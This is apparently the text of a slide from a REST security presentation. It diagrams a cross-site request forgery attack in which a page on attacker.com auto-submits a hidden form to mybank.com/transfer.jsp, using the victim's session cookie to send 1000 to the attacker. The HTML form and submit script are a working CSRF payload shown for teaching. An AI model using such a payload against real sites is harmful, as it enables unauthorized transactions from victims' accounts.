 Victim browser
1) Victim signs on to mybank
attacker.com
mybank.com
2) Victim visits
attacker.com
3) Page contains
CSRF code
<form action=https://mybank.com/transfer.jsp
method=POST>
<input name=recipient value=attacker>
<input name=amount value=1000>
</form>
<script>document.forms[0].submit()</script>
4) Browser sends
the request to mybank
POST /transfer.jsp HTTP/1.1
Cookie: <mybank authentication cookie>
recipient=attacker&amount=1000
http://www.slideshare.net/fykim/rest-security-with-jaxrs